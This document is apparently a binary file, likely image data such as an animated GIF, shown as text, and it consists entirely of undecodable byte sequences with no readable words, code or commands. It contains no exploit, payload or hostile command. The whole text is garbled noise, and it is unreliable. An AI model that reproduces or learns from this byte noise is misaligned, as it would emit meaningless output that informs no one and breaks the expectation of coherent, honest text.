���C��X*�G��B�m&�hBd Z&]���%-r!-�c^�sfN�#<f���w4"<&�)�d��C�Bh(�n���/�d!<�b�Bd@��.`#>�C�CV~%�=c�A �&/�J�g"�(6J@"4"8��zV�6'a6�$D4�^*N(D@�.�*�"DĀ�.�Ch�*DB<�*L H�)�����)�@C�$�#����)�F�eNB�!�gH�p���l�' �AZv�&܁��6���
h�!* ��|a/~�~��A$�?L(r2h?2f^>�w��#�i"Rg��(���*�檚A$|�@��
�C��?+��?L�ց&� D�@��7|�6L� ��$(@�@�R0^��A/(�,�	Hk�2��,�@P''��?�� �A䫾�p��>h?z����FL �>�<�F�#���N!D��N��PlĞE$�*�6�#t��֪ L�o2��&�4�6��c%~��L�6�C"��? >��	�A��'��C�+���[��C��6dA\��v"=�#:BhD�d<� �*����Ϊ�2&�C�������i	�A��B��
��?(�T���
 P�.�� ��l�� ��" |?�\6�£��&8%Sl��'?�$��A*f���JAHA�"��f	P�qR�NR(`jD��l���$DB���r�*�p©��흪m! @����B��� �� ?lC�Add �  ���"�	��?� X/B��f1�A��6����?��OVf	d@�B0+r��C��cB�9NBbbc����A,0'jA��j�aê���ؒ�C@4d!�m_����A��m<��/����X�']�>��<��/�p�?P@T=D�@�@	���f���.r�A� ���?� �:�Lh��+
eF� �� �ʩ׶ ��?4,(4!'�A�(���*�$@D��#B��-N��,P�6D�6ro�<� m  ,�$��[���n-�<lC<���zA1d��k@1hC8��?�6�r1���l��9>�wDB�>���J��έ��A6l�����BԢ�JB_b�6�� �NB����q�5���
L���7��gJ�.��B�#8b�� L�:�q*F��z�@���<��#f@&��É*���t��q�h	�j�-D�B��Ar!�&+;��2����-����S0�7�C���?4�6��n���L׀d��?HAs�s	�3�����B1+�nD��*�#+f��v��?�@�n{mA���k��"�-(L ��q!o��44?�/�A��`� h�	� <��2�L��/,as"?����/��*�?<�	�﨎��s���#��&��;6�@׭�j��j$��nC?�giGD���M�-�f���m��j�$�/d����d�<dAx��j�H�#�jA�����L�av	xh���)kC(�r=��_
�;r��BgD4�������#� O�C!4�؊�*�1�%Fǩ�5��Azs��d@	�� d�X���'��]C3#iq7�?l�� s�A<��$�/��A01��I����@HhFlaS#&�n,�.3�N 07t>2�?HB!�b=+2�#F���-�fe`���j���G������l��3.���@�Jmq_t:s�?h� �@���?��	T��)�0�o_LvD�#D��Q��dvVKa$ll$���֣�A����N@@hۚ���b�y4���jց.X�ؘ5�� �\��X�?dA	̦�f�6�bD���C,��n*��A	@h=�s1H�QC�7n�;���7��Tp�B�bu	�鈊���Âv<,j (�)��A���,+ln0y����n�'A����c�vM��6��7d�����` MsA=v��{�
����^i�&�����jL@�9_� �NT��V_1�fZX@tx����f��(��&�8w"R?1�/<xAc���� �)R' A耒zG�o�Fs'J!'��$`���V?�NBh_�#��d���A 6���0���8���;����Q2:,Z�,2f�"����k�v�j�#eF�bR��gf")�|��AeBs�&>$��A՗@�8�S\#>��<�A��-�Eۯa*��)z�7���ۛ:��O�~"�>���#%��=,���;�I@	D}�Z��@�c52�<5T8�.�(r�A�Q�%rj��=�2�՚��>�l�*�gZ�y���$M��g��+��J��{[��G����Y��7�$���-�~�h����!�%�:��D�KL��e��I6L(�aD����2ɢ��0n�8p���W����ƅ� �x!A�@-tIȐ�D�&+�̡!a��ILV �T����J��ߋ/��)�J`H�%P>��Ucʔ)� !�
 � ,    � �  � �	H���v��cP�Q� B<H���r���߽,�D��?R�\,8��˗0c�!0K�-��D�BgԿZ2���G�5����O!AU� ؘ���� �A��d��%��ف6{�y�̖�.�0Z�w�Z�`��j���_���u���
�����H�U����%�]�(:=+6۲������G�"`�����m�AP\:P7统C����n���U���
��W�G���DI��������3h�dI�/�m�ꁩ)!Z�bz�y��H9:��GGͱ�?+L'N��C	��A�MH�E�L�^L5T�7�thB�$T`^��,/D�}!�S�D�?���@�L�a�@����2�(�U#zx�#�r�?nX� 0�b��fEU��~_��_A�a9%Y�9IP3(HC
�D�Aod��?L�Љ��6�C<t��(f�%P�Ad�ܣ]y�@�hI�$#��2�� ���7��`N��PEz �fP�r��@�4S�4�#�\���c���AP#K��F�)�s`ZTS�\��@�V�f���4C��~�@����Q �9�p0P et�8�n;P�9*�L���ge�E��2A�R�%^42�?^$R+b:ж�V;N��?��׭ ���?�Hs�A�|��d�JQ��i5�X� �B0�
$C
k'��$�9�,�g����g�4�ur�$�\�J"P8'#�OS�?d�M1ېN8��O4w��ϕ5��L�X�s��� ��mY�@�Ƞ�=��E�Ss.Ԁ@Xw�O2��@�w{���0��/�^��P��@��Â0Tti���_E�x>v��0)�GI	1՚nz�]������?�0�zE�K�/��϶�����x��?���;E�$����G��D!
�b� �"�@��<�k�ג� a$���1H���d�p�/XbP�v�SAX@:�}�c.)���3��G���,�)P���֏0����0LG:��uH26hC�f!�V7�
��[��t�=��O&�8�~@�=�"�Ў�A�`A y�ZؽܕΏ�;Ư
"F�"�#8P�BR�k����J�0C5�1�<H�D8�@� �X���? p�3�Q ���\v�:�4`�$AP�R�ϋI�Kj��a��s��#r��c~��?��a+N�G r&�csH� ���P�YS�X���-s{��1����i|#�K�f���"_���@'�JęR<��!�,PѢ�&j�{0a	�HDdq�����F2��D�aO�`�a�+��Alݒ��Pv�!T��3]�
J��5�c������y�B��Q�4u DD`�i��L<�FA�Yu��@�í���D�?��Ŋ$�k�{����lՐkC��� O}�@�9Hʀ�e�%������.u7�*o��)L�H�-��zu3�,r'2�Bp{��&E�J���
�C��<��ZH����q x|��W��NV �89��d�U -�8K�s �sW���cXН؋��k=��X;Fd�j��I@R�(@� �D�kYA	����_���f,ce������
��a����[^�w&MF
0&�xB����	qHm�8\��HD V��7��6���"7�eF�9��F�n�է�@����K��$��xw�e� �F���c,#7,`^y�@��0M} 0@0A�B�b�G�n�Q�'��@ ��h���ٱ�}ؕ�1�5[Mt�3R0 �h� �E�N`�"��gNq� %�B}b�G=7�D&��cF�t}�KJO01:uB�"+�#9�G�?�Χ.��"  ���y �� â�@�Dx�D��`- � ���!HX�F���M�t��ǲ�+�ԓ�5#f	��%���"2bF���ǋ�l�h�D���@Cl��"yX`v`��������(X�	V�B z��)��^0mh�n������������jd�+�sK���7p(fϫ�(�:>p�L ��Q�!;�D#� ���w ���{� �� �=@�F`�����4#{������%�z��0�I��}�2X3��Nd>���yw�_���>.Ђ
�M�H�K0�h2�)
&=�"�Z� ����������@����9HE����L��A����0�|��=k�j���=�yW k�bb ��@ MXA)ւx�&Ha� (�
q@
^�M��R
4��p t��{a���P.�%d�'[6`�4UWk�	��[�dm5�`Y]�=���>l�w^� c#���KD�
u�^`Ȓ)0|)P���! r�` p�0*�aQO�6�Sl%�@]k�>,8u��J!����pz'��
z�@i�q`L�^�v�@	K ���vL�O�� }�_�Z@�� 	@Y8
�`C'>>fC�5���VIF
�qH�:��:�0�	X A� �� o�;���K�z�J�v�&��n��� àM���Jp�f�O�eȵ2��y�:�D]��4�6\�@�w	�	Q�s�U�`�	�"��nW
�A��'����b�b4Pa���D� tp\P ᳒Gg`d�kx������t����7��k�S?:��IFP*�\ʐbip����v�H��)��p�}�k@�#kP`�5`V`!�K�d5Ip�'Vl�\�C?�����bVp�u�9 0V@
�
[�:�4J1����p70|��| 3�\�E <p�
����d,�\D�zh39�1p�Iz;&��VP����V ��	�&��dJ��	&�����s�`��p� � 
���� �)� -3�@�sY��.B�\񴛩���Pq@%��z '�`H 90(p��09��\�	�Ç���[�?��`9q�j0b�t�x��� 0@��i��`�xt�F��;��aP4�y�`w eP������X�:`�c:�
ppr9 ����e�z@|��T4p��f`�	 HCfU�%1j᠂�:(:`b�P�s w��4�V``�>�  E@	E���x���8�7��90@���:� �T@
M`�jIU� ��t��l8�G��`�, �z�A��0!pa2v;���@00b0���>T|H    s0 ``7���� (D��=��q�4� >A�ՠ�&`w �AlqZ4j6[$�Am�\y
q���=�@W��6?,�]Ӱ��0�%��	�`UЬ�2�*c� ��4W�*�9e��`7rI]����>6>+O�iǰ��@�@?0B��I� " S��LpH� *����� ^ͪU� �Y _4�
Z {@!��\n:uQ;��d*H��lz�\�(K��P\GD�
(��Sb���� Q<�K  � �H 
�bP`ܰ/<�>@0{%�y�
��0����P�6��Z@{5pb!~ihU�g�XK#�� ��[@�� �G��Bcma"� `	��Kk�kܰ�p��
{`��# � �%
����x�J�/�u��UpV���t\����$���lc��� 4$� ��  �p���� �N � ��p���K �$�vF0�`�I*J7Vېڥ�p20��`&3ꪬ94R] �p �L�� �� ��m����ΐ�p���0�� ������p)�@bP�  �p���z������b,�3��i�t ���e1�g�гy*O�5:�`���p��� �"`��"@��j*��}��$ 4�Pǘ����p ����
|�>@��P0�}�0K5�~n� Xp�P�1��l3�`E�k��p �,@PiC��e+��@n�ː 2��I��X�A��N� X��(`b�r=��@��dY�_v�>jsE= �C��@�wC�L�,�Ӗ��U�4� ��0D�n��00	���.�a�mQ��qPt�\�m�`����� �@ r�6m�!(>��oQo-�)�D� Zlu� A � eX ɀ @��ǀ G6��3�'�)��^�F�`�pn��0E >��Y� "� y` ��������n��`���k�
J8���L��w�ˀG�d���-�9 �i{�p��:0`P E�,p �,���B�c�UVc�`��J�� `Ϛ~����D`������n���( `�	���I���X ��:��� Xُ��x�7��א
��� b1�ǀt�[���A������Pƀ ` � \Z,b;&��:l�q�W�� M01�0��P�m��@t`y�r�C.���6Yֻ���2�ě�$>���Ag�,�E�t���<74I��ȹ�;�jF��?� � �� �P;�FjP�GiP�s��Ρ
pQ@.�pet`��@jѷ��C�� '=�զ�24 5S3�%+���� �[��,ls�.Z�B�
&�Mf6't/a���x����m !��"�j��>QZ =Z�)��Z���HO0�P ,PO0!|D�m��,�k�7,G7b	-�H��s�G0��.�ۼ�oh��;�S��	���E��ـs� � ;pspn� -@��<`<`�v�ݰXP`Z6jP ��ϯ� �d�U�o|>z# SU���SO����\ /c���&���c��y)� �p 6@B��@ �@A �	\*10 ��1�W1Q� �y� b� _� `��P �P.p�o���S��� 0x�������hY0�������E�w�B1�5S16�Np�f`F@��� 
�P� 3��`PUP��o0 �A��0�^`������{�t@�� �_����%cv,ٿ��#B���=[�6��[VpcadĂP�4�!#��5df"<1Y�c�3c�H.Tف	�30�L�b*;}V�� ኌ�V,`�$� G� �A.�=��\��A�_�%;H��d���<�L��A�!��O�����0�,��C�Y�ߔ.f&D- <x�	"Ǣ�?5��d��Z�_l0ZԐ����[L�+�p�{T�X͸��K���L�s�
�u�@�E�0LƂ._�M�5� �ܲ�61��~�Χ���?��&���1��Jm��Y-�ġ#"� A�F���sx��:��*�ڪ��ڂ�
H9��c@萨���;��"J&��f������ʨ��"����Q5b>C��bA���L��������`�B���_��������Ȉ����QA� D�=B��-�͠k�(d9�Ĳ��0��[&I�0Ch3þ�&�o���&��\-��PC�)آa+ i �n����-6\!���0����j��h΃-j�&����EU ('�`����22��`@%	�s@=�M�+ɤ�P��!0ơ	�O@o�Հ�Ȋh�"�/
��z��N��Þ�"+� �ʂ%l�ǃ�"8F�c�9&D4hQ�qÙD320��� j�!"�io��@���e�.҉��C��!&���3�ߛ*=Kl4��eL�`�	,i٢T쐢��c�*�J�ܴĂ���=�1�5$ "�EDpQsW��Ȼ*ZF��[(�ܰI��4:#�#����a�k:�� s��gҜڃ��+Q���U!���
�A埱�fbm8�����`f���`��9Z\�� G��q&�f𬄩�ܜu�Wr����C�J�E��h,�������`�A��B1D�b�i�NE�C��&$D��V$����b�K2���<����ipM�b���$?��p"�(@�S�@'��3:����T�F���8S}�5�!�G"��V�:�v,��:��7x��`B��c6���	_9�Ā���0�(��*�\bLw=�a�&˰W�R���{푈#�q,���qh��o[:{F�:@�<|�
�A��n�&v��� �$0�m#N�v�K,a~8��v���B*���Arru��j���os�a9�/�����H#��>��݄=�d��8 ,k�G���!l���`�.Z9��G氻  ����3҈�c�!vV�0s�&f��d�`6h���Yy�0�Ѳ��!�i@#!����5E�䂁�_\��x@�@�&X�	0P2Ā���\���;�u���X,�0�D�i;˫��f�ڔ{�89=�#��Bd�9��@{��(�f�8�ãAr���֚<�~�9�/j�|�x�&�n#b�D;o�.x!ma�Hٶ��}fa�0h���8ā	N��ԅ��	���Ƭl���&����{� �C
Z}�$u�a�>P5�ax�
��
�@�́��'#��c����k�����
�'O@�3b^��"!��2�1������/}	G�r�Gp�ђ���Q��t��R��U�b��[Ő/$�:��b'���0�>=��;��ACH����@��X�͛��>/���tFCJ"�m�2��޸BD���5���$�{���H5a8�0(B� ��)7K����;q�.��wH���te|@��(U�@�@o�4@Z%{�H�e�8гPl�5�xO�*$�����ۜ46�U�*u�u�}�V�����@\0��Ath0~X��xA
7�����G�K@�?,A"dE���5��"���� #�z�Y�B� �H��IbL ����]Cǚ�4�ӌm���O��
Ե(����`��p�0�q�����A����_E���J�d��%�c������5!m�?��/;
2}��3��{Aۑ;�ϐ� ��V�\ăXZs���?��	g(�E`7t�� �0`�1�TX
9�7��q�aes����;��	�%n���c`x��'�~	�z}�W��ѝq��S�ƒ@،�fd�4�T}���)Y�����Ql|�b ��
����
,nP�$�@78�t�Q�Dx&*BD�d� �zJ�Z���D���(@��B�4`OL2����'۶y��A.�������#C3�3�ї�@���E 1����:��4�$o���C�I�y�� ���	<��@�~@��:���x R;0nҙ�$�R<�����j�i�fx!��dj��*��������1h��b�@( JX�_0=`���o�=Ѓ-�~�7p������zB�,�s@�A�0	�DЂ� X&@j� C���� �6iC�?0�n�`�� �@wy����*�D��2 �8�6����� )��9��@����&�.zڝ9�'7�"(�2@�h(�����vs���T�kC���`>2�*���x2�+l�� �
� @H�F8s  <!oh JH/ ĝ��T�C�'X�
ћ�U��0d�� (5�0���
h�l����ܛ�D�`���;h�@�y��ʊm�+i���}dE����J�_�: ;D1��d@-l�(�9x�A,/�H�1#��"h����<��a8��<@	��� +ȃW��
�X�1�"��[�vv��h��FJ�K�p�~$��������;X�00�r�,Ix����H��C��
 *K8=y�@HA�Џm� +�~�`�Wp ��+�Q�$��������2TE�� ����$Yd�J	���_�E?����A��E��7�Ȉ�0b</�7�'U�5��F�0P��X�p��@ �7H6<ʧ������h#�k��gH���̈�g˾�ajjL�>d�;��X88��Z�P=x��=���D�:҄ x�<Ȁ>�8�聯Q�'�� �)X���+�l`��Ɍ���L&���|�v��������c�b��=��-�6@��9�������ʉ��`M���HȤE_�����Sc� �HR�� �J	��R�$�wH�S��O ���I##�c̏�*E� 0 6�iH��kз�7�=�D���.�A-p�EȃI����$����+���\�D�1@��X&�[�p�����I(������7`#q�Q���V�&�� `RX�>0Č˲������UH� ��1B��� ��c��Ũ6ۜ�Z�k0���1}&$���vDLvd��ZJͩ�(A�E�,3�ҙ0 � /0D�� O�c��@ ��	t�4h� D�A0�8�@B��Wh�Ka�������M͈Xp�jӜx�6OaG��X��e����~  :0�J �k�	Z �ȃ@H��ĵ�W��U����@1 ,�3_��8�����(d� gmE�$�������)�!�T�!̌��o][�(rŽ�C ~�5��l��zәi���5XU��I�ӻ�� h��" ��@��p��?�)�@)� @�ڣ�K�Zl���c[gx(����?��Kl39������_(�t��=�����`�0-%�f�
P�I��	��S(yʈ���h� 9@��C�P�8��O�G��K.��fh������������l��z0����傇5���� ���� ���;�-0�?X�2 � z�'��:��QpX���kX��>!!�.L{|T��>���LE���%��͈�=�$��
�3h�K���2��>X��+�p'�@p�u�B�xb%Xꕮ$�O00��;� �m��z�N�P����m��8�N�
L�_ ��
Ds�/��^ ����pf��bD �rjb����،h�� gU:P��������ȃ��5p��p[�z�gRP�]9j�śIL�K����c�E�'Ѐ��5���c�`��k'7i���� �I��J&Bx5@�\ ��8�?� ��<0@�zT]�;YsL�) �g�6;Έ�������-�s�Ї R�c��cxJDYE�5H��G�  ��f-�bl�R *0����Y�3`98 3�`-NݎR���ǵbǝ�ݬ`Gh���uaF`6z����Ó� +�3�3��,+`1H����L��E �W����hN� �E�7��hD����-L��QȄv�i��Kk�z�>R��l�9��Vn�g�iL������s�503h�/0�@P�vyjf�xO�
Y-�v@�Ȋ�`%p5��d�H���x`�/����b7`4�L��G	��l�H��l���n]-n�x�4�Z�0�+�k��<8������֊`	#H�W� 'P�6@�V�+�^����Ɉ��^xx�t�~@F0��k��Bne[=���1��c�va�V����~��L@ 9���  �@����q���`�F��}͈>*x�N�r`�h�8�=1kp�!�<��G�9�@R��p��s�*u�}f6J�V���i�HE��&��*�#0j9���9���8��H87X��E�@��P f���'�1(�� 1(�&CΙ���+���P<�풫h` ��N����J↟��.� ��z  +0 9�-�i��U�����8�6X!��r��0P @�YE��;q��� �*Pe�j�3t��� G�mr��S\��6n��Z�=0k�+�Q�x���8T�5>�z
�L�4���x�ݬG�W�W��	ʆ��8��O���<_���;٭�FW�U�`HE�1��q��fpnD�(�xp�`��8�ߡ�.P����uh�V���9�"�"�� h`� �<؀qtg���^���N鞾�]�QО�*O�V�t�A�ŀ&@�H��Ph|��zZ��� @��<P��:\��5p� ���*xT��L�N(�#w �vc�ψ�jH��P�{&�g��e��+��f �8x tҙr)6X��{&���_`�h�Y�"ѧ�������	:��v�R�O�������H��_��m���^�?�~��/��`5H�<����$�Ί��0P��S���9*��� �A�/h���D�{z������aih$��sg���S�[&i7�fȃ ��fj�ak��_�"[tX`b�˿�'�� �=�����I�D/^$��/ÿ9S���_�a"�� ��g8qRA�A,#�w-��)���Q��$�vP��r �A�lY�sτ�@�oˀFI,-��@ӈ T<�`�_Q�L$��X�Ľ�x���4-5�,��o��:����O�"v�(��Ԧ�#:��"�k��q[��Un�����U�0�%�����X��`�R �#�PPA����X��ߍR�V49�Q�p��C��ʿ�%��3�Nz��@��Q�O��0�(-tD�5ÙDN�1�i�4�N3SA%h��׍� "O�#-�C[l��- �P˹ \� P�8�!���H�[!7���/���L��ѣZh>M��?P~b�D(�̓���h���%��6�:�48 5�@��"�X��?��L0�CK���'�(WE�5�O	H�$��?���c+x��%�-!��!
4�4PVd���c��?��u�DJ�%��<eT�
F��5�4��0Tȋ���A��c�����L�cS�)�^!�E\`�D}�Q`s�K�8Ӎ0�4I!�9Q*��+����ЮDJ��?���%�1�O5O�3Q5��4�ґ���1͆�ء,�,���:N��>_ĩ�Es a�?k`��&ahR�sX��R�`�?.`�O	MqNp���=��e�Ft*�Nުڿ�Ft`~�]���
`5�Um�p�A�L���F%>��[�V-ɢ�@a( E8�i�OW��D ��q��i����%5�5T�Ф)�P�q	����`�A9��PRS�����j5�y��L#L3(\�S�(; Cơ�֟#�p��D��zS�u�D"�h��+NL�YR�ёH� ������O���G���G��>���D�G��M�I��DP�}�j��&�4����""7�,�+B�r(� �]�XqHDH����!�C���W��(G�$B�T`��
5V3&�5-8]OF 9�]�!���v�����QZ���$,@�����L$�Q�h �e(&���?*(�+$�	y@ ��)X���5a�X�N�p"B.(v�Q�Rсzu�N�\\""�T������/�%2��k��f0���wI��0�0r����D��@F�p�^\��z���"��t�&
�� @h��U�iF%�5��J��W	&�
�DAQ�D���H�AkJ7K0�ls�Y�E@܃���x��>h""��G�����`q��$�Lā��*�����3�%�&A#BPkFD��@&��Fd���?%jшJ䡓�fVQ��⤫��JJsNb"u�:�(�����D* �̤�s��pP� �$�)&"���+�UO:��֡�U
>䀏�J$�5mF'����M���U#�R�N���g^PS�x��A{&Ţ�Jd?�PϓPd<��A�0		���ثR���ԛ	}+Z�:�b�"�L�?�:��ʕ�e�7��ѺJ�4��?�[�As�D=�� M�@��|gxЋ��C�ŧD��ڈ����Є9�9ͅ�U�ߌ�X��֧*�"-y��M�jS�M9�^�[��f %<��f_�k֡	����@���L"sXA�_�����.&����W%�V�S�N"�捈$`�/4�_Ũ�4��Үt��T�t��b�b6"���$����.V"a��$�H��4�Q '�Qr\$wt�-�L_\ck>�"�B[Z�ha���2Y��ވĠ�(�ӌf4�	��?@1�6+ �DTx �Iv(hJ���:d����sz]�� �je�:f�.��MoD�zђN7�92"�<�#WZb@�D�x5�c-k�!�� �? �L��r� �y��"1��L�-���:<nVpW�Faz�G"(�lT%\ȀJ���䈠ā��?�@b������i�!]��կ���%Z `u��!�����(Ą!�W�ߒ@� <d ��,���!5�Azp���4X�	�\]\�ם�4�f��5@�U��.�| l�9�P�#� ޚJ�b�PZ�}w(x��Db���� ��s$� �H�����%v(�t�q���ӎkZ��H����a����q�ҀeI�B���~��A�?��~�c	\8�?������(FS~����֚ݴxI<��z�-�r��k_�g�3�{��@�� B!^���F;����A�:,�Y\X��kP�$�<q0�~q'aH(�ذ�X`�p�D�q�&a�H���)���p�1�ֈ���J�C�����:*�:֕@$@jE����?H�I��A!�����0�?X@�A�?|C�@�A��J< ���ϝ�6� 0KD��7d�� ?��\^pA�K1�$x�7�׺eZYS�՟4��jA��&� ���#�^(�*@���M�ٍZD4 ���/�R��I�Y�D���	FD ^��	��?h�n^Dh��� h�	� 4^J��	��r�w���@8��̽��A���.P�X��5H�ި� @\�q �����(�VED����I��^�?L��[$L `@�C$�6�@���Հ1� ,�a�` �4��8��?`� b���@�@<���/̃�GyZ[a�v���AH �M@K�����$�-JD��*��?*ęĿ��)v���ڪV�T��1KX ���L�C���B5�X����@��d� �� rAB� 4�A8�C@�XDD��e��՘D����Z-�_�]�)jA�(L���#<娱��_BNS�)N`lS� de ,h^� ~�ID���A\^GD����H��$,A1�#�qAM՘�^�XSx�H��t�F!E�#�c>�"*�jS��(�����JDA|��6�@0�p���<��>��9��f�D��A_����@	�eD`��b���A}��I�N�CxQ��y"��@�M)��$���l�D�A$��$\f�Blf$��l��}��]��6x�>��	�B��~gD�9��7�L�m"2� ��7�#�T�T�V��M�B��#$�FI�S��*pY$th�$�e��5eS> �|�W&
?�@(YD�@���>� �|�:��	�å��	���ν�D&����$���}`Y�aL�	�aa�ָy�D� �=�-z�#BR�u���Z��c���e�B�u�?(�*(dfL�?��~Y�<�� �aD��6��V@8ƃ��V�$��&A	H�/H�?#�B�q�� ~� �
�	��^��VQ�@�Em�D���y"`b��$d����CE�E�*��y�"���#�ߓ�BD�j���}%� ?�&)�� |?�0�~y>��l)! �!r�6� ���u��Ui_Dj�� @�<��T(�b�]�#�B�A$��TFBL -��/�A�]�*\\����<�J4����� � ?l�r�k��%J��6�e	��#J�6l�?�A	��pj��E˰��1�r��_��������>HBҮ��N��JB��D�-R���E���hlm��ƾ�����P�D� X�R\��`	p�	�,���@h��_\��1'H�PZY$��?�Z!DB����.��J<.�M\D��*-�V����@�=@}=��^�Ss�S�5}UH��C��Vm�wYU�vY�MM-]\!5����F��n����qxΕz�+�@D�Z�B�������M5G@�N[A�\��I�E�dI1�5U"�`F)FF�A��o����X�}�7Yj����X�q< 6E�y�o���RD�=��.��D�e��n�^�R�n�j�[��b��^a���R�슯fI���=KF�GEhB�@}��oZ�������0�)�Ve��$��uEY��M���|E��rfŁ?�A�Z�@��\DX�b�DСo�b�-gUE�q�J]�rٖ����k�C@  !�
 � ,    � �  � �	80��^HȰ�@E't\�矄+�e8�OE$7�\��&ɉ������f�×0c�,SK�d"�3p�_�!���Vh�Y�!r�رK�N�A�^͢u`����y�ȿ�f��$�(��_P
��s��E�t��w/͂�-���GA�5'}W�� ��������=�(L�f�i��,e�(׵���@�{P��UD��� ��q����-ԣ�?���K�-� (���������t����T3:������F8N �y0 ��>�5�?^T��b���?��&
�T�]5��B�dB�հ�w=�Fe��?{�@P3���0QV���?}�!�
R a�=��@#G���@b��?R�]|�pWQ-V���@�԰�5�s?�c��tfFȝC�PV�@�Is�� )P#�x��]t�@ �$AfE�5�\#���X9� d���<^f�N�]zfN�	R_o���F��z��L����@�<������ld�?94��@�)G���z-������S�"���2&�P�eB�l��@��SE UȔ(��H7�<� �#�?h@
���?o0!���L�h��(f�PM0�>J�3�60N;J1�/53?1��O4��*H���?�\�M�������4�r3�$ _����!P�)4"�r�(��PD&��8+���3�uY�՝A1S�@���@�Z��1�����`7(�)G kl��(�Ѕ!�,��?3l�!��F??P�]��@YÂ��u2���L)T�?|��P8/��?[��5U[M���`F2ψ`'��0 ��3D$�42�ɱ��\��9ty_�k��@����,#�1��~�0W�����@24�@1�,�?�����yP�+(�?b ��!4qH�"
b`��\����%��X6�G?0���@XP�%��zI����M�u����Q�Q("��C4���"	�`�@�d������4 rl�l�Ҝ�X'�d�0{����F?�[��F�4s=a�Mk�{_B�'�g,#���4$�Oa��`{�BX�,
�� P�/�ˢ/H#	&�s�;�����τ1&�"
�0�	��d�F��hF**��TXAG@$� �$��A����ta#{����w��qN{���B�Jv�|�(B2�:3R1�V�Z�w 1T� РC  �dX��2��� ��C�%YW�L�su�[���z�̙A!
�1����|xA�� Zl-��(e�
z�ec�y �*����8*P Pч8,��e�UM﩯z�(��A��$� �:��"��* A���l!���5��3� �"��Ϯ���t xNK�:h 	 �wJ�������ʌ2c�P�4�І�.!�P�?V���$v�; &К�`��;� �a]���-����0A-����6��=fP�y�Fp�ʐ��R�|��(A�TF�veڌ\� �eD����5� "܇$��W+��p�0㊉\@��σ�����_B��8beZ-$����u-��$H2�����,f#+$�W`��9/ftO���[�+�d�u � $AHF���!��X<	BJRSk���4���e�U�ˀ_�Y # !� ���KЀ�aЂ� �h���j�iZ#�{�cO�V������Re�to��{�3ЍiH��Y�!nC����8"@H|�	(�?��"A�E�P��h���L��#ʒ(*�ܙ���{�Xm��Ua@�����T�yP�a0�`�ÀM� 0@�z� 0(�I�'K���2������(M�
C�Z��~��tp�l0�W0@N�B��tB ��Íx+h�V �l�z��1�V+f�r[�ࣥ�pe�c��3�
�h{�������.�5��Ş�����@�:�` +0��r�����|A��C��D$"qx@��x��"h6���|{٢����6� �F�b���6�/)c���������!!�7$(,�4S
^X�0��^� ���/��	�R2�1�c3�!]FtM['�םi��&� .l�)���C[lPC`�(@��E"� 0/ �	���ް�5�akh� $��~�A~�<���F�f����C�>-d��D��RX��7�����5WGv��thù#�������`��C
��{��p�G`) o��t����`�F0
�h=P�p� ��e��~��e�&/�~,tf�l�B`;�aPM} ��@	�Q
��w�`-����SDP�`Pr0A }��� ,�9P	!i��65�@~�FP�@?�5���`��	�*�  0	q�K�G����^�R�)@|��[�o� �vD w�@��!P����ydxe}޷��@�8����P �0�P��! ��ZPG��7��A	��/����p�H�| �����p8�� �� HCqu�X��P�E=p~>��.�EO�B:���V
�\ _P���� A�K�7@�5w: �8 ���(�v�E�Nw��D� ��PWc��wU�^6[��yXaIQ�Zm�=� \��`F]�(��`��90�DX��������@|[���0}�Š�`P����p`aڇa�� y�P`�E���BNBP'`p`��<�9��{�v�Y� �G�h����p`0���0��� �wj�4p	qa�'�c�7:�0yI��=���P����4�	9p 7��<��2 	�B� �)�p�
�8 ���?�s�$� -�F��daR6�#�a��^�Z�H��:֐	��YI@
q�4@	z��b�� ���p�K�B����J�`0�I`�'�U� O@� I�i^�y�� ��^�06c���sL�КzP:v,D�Vpz�gg`����SD�s�!���4�EpH�+�|F
k���.FP	'�� &(X�V�gHH?�>�bx��@�D�U��-�0� f œHp���K �?�FxG��P	����x+�U�@;��_�GP�qƩ����ՅA���b��/p?�r� � Ƞ-������L0 ~pH� D9��7�p`@bzzŀ��	�< ����b�6	�Z�Tdg���w�%3�©��91� 
���L�E�v����	���2���^� �G���upU� �@�'9�4p�q�M`���4W��l&O��y���kp��_�B`p t@��
[�� �`/�RР
@$� �0��	
0blb)cðPH� � ��r������#��	�q\|e%��ZQ�06g��^#ie�%�r��pz�����n��6�q	� �0�lp�� ���P�f�P'�%U�Z� !�vuud�R=p"ZQ6mK�
W\J�р	� P � 2� N �3N�"�q� �� �����@���� ��
{ �pv۰���k��` -�D��ʩ`�1TT�=�0 `�i)�mk��_���y  �%dA� ��0t�� !i�"�л��{��Bo��p�6�p#�9W�;�,&i�x��P̠���b$jK�:�%vɐ	�0�@�� �� N�n��� �PБ�
�
pз��3����00�\� 4p _�WO�=�6�p\� � nN 	 @9����j��9�����ː	��,r4��`0�  6� Q���ޠap��� ���
�|�(0���py�N� PW��h�Z��W硒�BȠTƐ��6/A�3�@H�����P��:G�W� ��ߣ~��`�`�P0r h��0�Ҁ��n .�f� _0�^Pt��$@��
� �׀�@ ��_?� q�p^���J�#(�-��? � �����V?� ���vΆ,���V#	W�C���� {0f�0EP 	���0�� ��=�/�X�$�
m �,S�
	� { �@ V` D��T�L}�&��	�*b$�^�x�� R{0�l=e�@���<��\0�K6A̋�=���P�`y��� �0fpW��V. �r�����@nn Ap O�,��tw!P(0�ǡGP��a�Pq�C`E�]j��ΐ؟**r 	��@,p �p��qaayMIm��`�ـ � p �PR������Ԁr0k�s��� ��S�.�ˀL�	@t���\�<������ʾU�~�WE�"���p����@#���T���� %$�Ǌ�̎u��9�t0pz���H6��] OP ����@�r���
y��Q@�@6p/�@/sI�k��F@��<.��Ԓ!��"�| �Wy7�h�" ̄4��G����`�`P {���
�g�^�P65I��h���P�P� y0�`'_��!P�% ���
��
r��X n "���
j �ߔ�o����0u�l�8��p\l�
І��l��m�2 �� j>�J�^������=V�f�X@�Đ	�����v�@r��o���r9�j��R.��Mՠ�� �`?6u]D����ve�`�a^��b�`0��[e6�U�Z7��up�E��e��?� $ t�f��jpc̰� 
z�P����v9	��	��2�	Z��` A k�o� ������NwM��S�UPT��>���sW*?���	�a�p0O@��^1c�FՓE ��.
��ҍ� �po�+��Z �   ��V� 4@
t� tP�0��@yP j����p�ukt�:���X �t�!X��$������"�y°l�BO4�OѠ�`�E�}��=�0�f�� _P����0�&R�	^` R�+ �#X�_�4k֨Q�A�e��,b�J�W	��xv��c �%cF���ǘ8@�߳0��1Y��:[���e�dQ����N�8��` �����a�\��?Gz�Y�~0�X!L��PeKS[v������
